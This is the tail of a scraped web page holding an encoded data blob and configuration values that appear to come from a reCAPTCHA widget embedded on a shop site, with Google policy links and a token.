FxwoTCpSHDu8OlKnLChzTCr2vCnlY2YATDlixtKzo8wq14w7w4QD7CvsOpw7fDsMONKRFrw6sGOsKpw6oAwpdFSsK6w7PCrCkQw65lwr/Dug5Nw55iwr3DtG7DnkvCqcObw4PCncKVP8OswqnDiy4MwpwWwrhNwrJldsOdw6tuCn98ECXDiGfCr8KGw6PChRLDoMKeGTPDvMKJw5/Ci8OPw73Cv8KAwqY0woMRwr1XShZpw7UTwrIfwqTDgw/CoCNMJy1UwrjDkxVdw7HDpMK7w7DDtht4F8KEw4sQw4HCicOcR8KLGSbCkWfCukvCkDslwoFhw6fDrmJlRMOpcMKtScKYw6pdZ2NHERbDtMOwSD4LwpjCuHTCth3DlcOybcO1w74Pw59fw48Pw4PCkz/CpDlweTY1RF3CsTHDpxLDuWVCJ8OjwpBzw4/DslTCq8KHwpvDrMOpUUbCpMOewp8YwpfDksO/wpsWKMKNAcOmw73CjMOawp4+w54HJsOowqXCiMOhX8KQw6kzTcKOwq9ZGiHDkS3CtMOPMcOXQMOowp7DrBsvDcO6dsOzwoM5woNMw4VTwoBHCMOEIXTCjHd/wp8nHX4iUEfCjsK+wpMTaMOZwrrDq8OOwpd2VycHAsOjw61lw4RaIFshQUDDhMKNG2/[base64]/wp47wrjDgWZpJcK0w70Jw58hwpDChl4zc1bCjMO0cQ9Nw43CiMO8woDCjVXDo8KbHFgvBksywqwqwrfDnjHCvCxRw7Z3f0rCq8KqcMOQd8Kswp7Dk8K3wo/DhQXDu2AWw7/Dg8KXwrgERsK0Kk7ChMO7UXvDmj9Pw79bwr0zHyjCuHdlw4XCsMKvwrgYw5U5w6HCiWVhf8K4wrUOwqduwocQbXHCoWbDrz1rw6nCncKaw6TCqnQPwqB2KC/DlRPDrcKoX8O2wpHDtiLCuMOmwrElwqcnwr4/FXbCjhEjNMO7wqEARGHDmsK4wodSw5M6HsKLUcKieSsewrQKw4lVw70Vw7tsw4sbwq7DnsKdMMOZX8Obw5NkR8KjX8KKwrtkwoPCv8OYw5rCq07Ds8K4byoydsK4wr/DoMOEc8O4wrXCkDkEw78Kw4tiwoLDui3DocKVd8OqdMKOcMOlK8OzDMK8w5PDqGvCvsK5w5zCvG/CnhDCp2DCiDDCpMOswplVScOTFsKBfcKHw7ZawrxLwpNUwptvwpw+w5k8CkYfFsKKwq1Lw7vCqg43Gh8Nw7LChXsiw6sew5kewqLCt8OZw7XCiQ4/w4QJeMO3PMO/EMKvYcK+bHrCgQoacQFKwpfDusOpYMOTHQjDj8KaasO2w7FWwqjCrG7DnMOgwp7CqDbCncKUwrjDsmPDm3HChMO8w5nDgMK7FsKECMKZw5J3O8OWwqE5w7fDq8KWU8OKwojDoHhdwoDDoS4jw4d/wqXCqxoHwo/DqMOzw5Z7N8K8bcOhBTrDsCoId2QhR8O/V8Omwqs1KWDClDfCkHTDt8K7wpfDlwUlwqfDtG3CozzCt8K6TcOEcsK0wpXDocOaecK7w67ClsKNPMKew6hpwrgIAcKDMsK+WMOpwpETdFzCmcOZwqzDqwZ8DUbCq8OfZMOcwotZasK9w5TDjMKBwoDCk8Kuwp3CuwrCh8KsQMKEDcKSQcO/woozDcOkwo8vw5xsw7wweWvDrMKTYMO4IznDn8KAw5rDgV8+wogRc3cgwp/Di27ClMKZw5VCwqR/FH3Du8OIZ8K0fm4pNcO0w6bClG3DtFLCtsKOXcKqw6Ztw6bCuiU4w5UpwobDnMOhThM+woRNSsOgIcK0Nyhgw5zDqcOURw1uwpLCh2IpwphoR8K6w4QewqJLw7g7DcK5w6U/w7EbOSBCdsOQwrQbwofCn1EwZizDqQRBwoHDh8OOw6lywqnDtlotd8OVUMK/d1M1woIBwonDk8KqA8OCwpM2w6A8JMKOw5UFHhJcBcOZDcK6w5LCtsOyFsOYG1LDv3d8PSgCRDZWwrXCqsOaCsKMJMOsw4PDqC7Dny/CmB9BwrV8wrXDvEMnYghufMKnZ0BWwonCv2PDoMOww6x2wpDDmMKqw5PCo8K6w40Mwr/CsXh2w4/[base64]/Cr39kwqjCoQ49wotQEljDpcOwwr7CrcOkUwlVcDdowqzCmsK7IUzDsAlKwrLCpW5Jwo7DtsO6YE/ChwfCtFDCgDzCisK1T8KUw6YHBcKhWcOYw54TdMK5wrBmQMKFw4BhBCbCi8KuPsORw6hNw5hvOsK6w43Dj8O1wpXCjsOQSgM3WmNawqA8UUrDv01lw4LDmUcBcEPDp8O4GCkFHXnDvsOuw7wHwrjDhRPDnGrDsWDCpcO6XmckEnt/LlIubcK7wqlrNA4/fMKmbcOaOcOBw5sxcx4jUgt4woTCp8OsAE8ePCPDicKawqQPw6fDjjNtw7okdR0/DMKtwqAWMMKqOWYXwofDucKHwqoTwo4Bw5YsAsOow7vCqMOZP8ODe2JJwrjCmMOzw47DpXbDiBvDu8OeTMOWaHQKw5TDmcKQwoktNlp1wr7Dv1DCq8OiZcKXwqdIGAnDlTvCrl9MwpxKLxJiw4QNw6/DpsK+PGrCr0HCvMOCZkXCmArDi8OawplqwqTDosOsJELDqhE2LDzDjsOpwqXDgsO5wpNFZsOZZcKdwodfODY+XcO/wpk+w7ZwF0wUNzoLU8Okw5MEXzwOWlrCjcOKB8OawqbDul/DvsKUZibCsTvDk2tZYcK3w4MGw7rCvcKTwrN2w79Iw60MD3tkHDg9FHTDrcKdRsONBXAGBcKnwrgZfMKuwqVES8OTCgh2w5Z4JcOrw5TCvMOTaUxgwpRjwrDCsD/CocK/[base64]/CucKnFyjDlMK6w49ewp/DmMOiT8OEwrnDjMOwwp7CrsODwoPCrsKWD8KPw4HDmyo7YQvCnsOkw5HDksKGVggZFsO/YElDwqYOw4jDvcO+wpbChw3CiF0Lw5pVLcK5JcOuAcKkwo40w7PDkmE0w4RRw6PCvsKBw5IYw49mwrPDt8KjTDkAwqhOH8K3QMOCacObXTLDiA4BdMOawrHCksObwp8JwqAjwrxKwqVhwqEaUVXDqj9GaHzDncKzwpAuO8Oqwrwtw6vCjhvCii9Zw5/DqMOiwr4Vw5oZJsOywqMNFH5lZsKJbTjCojXCqMOuwpNAwoIwwrTClU7CgRUFS1U2CsKlw43CpsOpwr9hWVwsw7s6PQDDqXobMVEkw5Nkw6sRFMKkHMKCLWjCn8KTR8OuHMKeTnbCmlNKFToRwroWwoJuL38CNEVYw4fCgsONE8Ogw4fDlcOzUsKQwrPDkxwAY8K/woQBwoduRn3DklvCo8Kbw5nDk8KGwp/[base64]/Coh0BPwPCiWYLcsOFNQXCtCJ2w5LDpMKvw4U/YwTDjFtOEMO9DcO9wojChQLCqnPCiMOucMKrwpPDhsOlw6oiOVrDgMO5YcKFw6gCLMOLw7ZhwrLCv8KHYcKxw5AIw7RkWMOYdBHCtsOwwoxVw4nCpcK0w67DoMO1FlfDocK1JQjCkWDDtFDCmsKHwqg1RsOsC25nNFR/[base64]/[base64]/CshbChGXCkUHChmd+wr9sX8KWwrJpKh5hAS8lw5Uyw7UvwoXDgFtYXcKCd8Koe8O/w7rCn1BYF8OUwovCocKkw5bCt8Orw5bDtVFDwpgzMjnCi8Kzw4JbDcK8fUxlw6wFUcOhwrfCqksVw6HCgUbDn8O8w5kREy3DqsKUwosdGRrDusOLIMOKYsOjw79Rw6whByDDnsODDsOfPsKsGFbDslkqw4bDqMO/L2fCg1zCoBEfw7vCgCcyHsOAGsKIwr7CmGVxwojDo0XCs0TCrGPDtk/CuR3DqcKowroEdMKEenHDljfCvMOgXsOgb3/[base64]/Cp8KdPMOTw7haf8K1w5NXb8OAw7JfV1Iow65wwoPCj8KCw6vDlcO9YjovFMOJwozCuXjCt8KAX8K1wpbDlcOiw7/CjzTDvsKkwrpkIMOxKGIVNcOoIgbDp1cIDsOONcKcw61AAcOlwq/[base64]/CjGdnesK1wqvCjCTCu1l3aUDDrsOqFTvChyfCqcOtMnRgMFrCpgfCi8ONIErDlWTCtMODSsOWwoMcw4zDpsKPwpdAw4rCshZDwovDoRrClDbCpMOMw6saLxrCv8OCwobCmjPDscO8KcO3wrxLKsOGCX/[base64]/wpkkNGc4KsOcI8OOw7zDsMKpfQ/CsGt5YgbClSbCrATDvcKdYsK9Cl7CgiIeX8K1wofCmsKXw7xoR3h8wpYeYSfChnVwwo5Zw7BdwqHCvGDDo8OswoDDlVbDqnVFw5bCksK6dcKxM2jDosKcw5ccwrPCgUAQT8OKPcK2wp9Yw5o2wrw9L8K9SH0zw7rDosKmw4jCjk/CosO8wqJ5w7Mecj5ZwrAeOUheVcK3wqTDtzDCkcOnBMOrwqJ5wrnDnx9kwojDiMKUwqx3KcOMWMKbwr9twpLDucKtBsKCDQkaw6suwpXCmMOtOcO+woLCocKOwrvCnhQgAcKbw5oyTidPwovCvQ/CvB7Ch8KiEmzDpSLCtcKPVjdeUzUtWMOdw4lRwrpkAiPDo0p8w4rDjApIwq/[base64]/Cl8OlBcOReMKbw4QMS8O1w77DqsOhw6NoaMKxw5HDkgV6ZMKlwrzCmH7CisKIE19qesORAMKVw7lMJMKswqotb3ofw5MPwr8rwoXCqVvDssKVFFkkw48/wqIew4Ixw5FbHsKEWsKjR8O5wrQ/w5gXwonDtEVowqQow7HDsj/DnzA7fk1Dw5Z6LMKVwpLCkcOIwqnDgMKDw4U3w5Nsw6FLwpE3w5PCrHfCnMKSGMKRZ3BEfsKuwohDYcONBD91ccOkfgPCtzILwoRRUcK6LW7CvnjClsKFQsOEwqXDnSXDrS/[base64]/DMKvw4bDjMK3e8KSQ8O1w6NcPjArwpHCpk/ChsOKQ1XDm3nCu3sDw7XDpCtJBcKFworCtmDCoxFuw44RwqvCj2rClB7DrXbDsMKWAsKowpBeLMODOEzDisODw43DsVAqeMOOwqLDg1TCjzdqJMKXPE7DhMKGdB/Coy/[base64]/DnsKGccK5wqHDtFZ8QU7CmsOMw6xJw5Yewr4HwrDCkBEIQQZpXFsJasORFcKCf8KiwpzCl8KnSMOYw7Bow5Zhw5UYHB/CqDgoShnCpBPCtsKrw5bClXRFcsKmw6nCs8KweMOrw4/ChnI7w6fCo1Zawp9/BMO6EHrCkiBDTcO2P8KMF8Kxw6oCwooIcsK8w6LCvMOPFkfDhsKdw7jDgsK7w7cFwoApUQ9LwqvDujoxNsKmU8KwXcOowrsSVyPCi2ZDESN/w7/CjMKsw5xnTMKNAiBZZiYbecOWfFEhZMOxWMOuElwdXsOqw5PCrMOuw5jDh8KEcQrDjMKAwpzCvxpHw6h/[base64]/w6UGw5jDusOvIGgvB8OZM8Kud8O9wrB5w7MMBCrDnWsCacKvwqV1wrXCtDLCpwjCqhzDp8KOw5TDjMOcZEwSacOowrPDjMOhw6/DuMOyEG7DjU7Dn8OCJcKhw6F9w6XClsOkwoFHwrJMXjYFw5XCvMOMEcOqw5BAwpDDtUDCjVHCmsOew6HCp8O4X8KEwqAWwrbCscOiwqBPwpnDugrCvgzDsEo+wqvCjVDCgmUwcMKAbMOnw7BWw5bCnMOMTMKjFHFAdMKlw4bDkcOvwoHDicKzwo3CtcOCCsObeD/[base64]/TMOORsKlaC1EeQrDgAvCkcKIwprDowB4w6jDlsO2IcKhN8OEecKtwq3CjHDDt8KZw4dFw4c0w4vCljbDvSZpTcKzw4nCu8KUw5ZIbMOAwo7Cj8OGDyPDsRHDvQjDn3EvK3rDlcOPw5Z2KWHDnghFYA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m1lsjBb0oHesPA2noBUg4KgHDNjggA6fOVLoVBozoCI\\u003d\x22,1,0,null,1,1769020117126,0,0,[160,36,206,133,137],null,[28,218],\x22RC-c_YlbzkAwNMBiQ\x22,null,null,null,null,null,\x220dAFcWeA6uYuEPEk_lF9cC7osY_H8bCRYDXgupV-a3bY97SEbt3b8Ywjgqy3J7H6ljOPOyJ-3VsDakmXf0znLfhM55In_BXTmQqA\x22,1769102917140]");
    </script></body></html>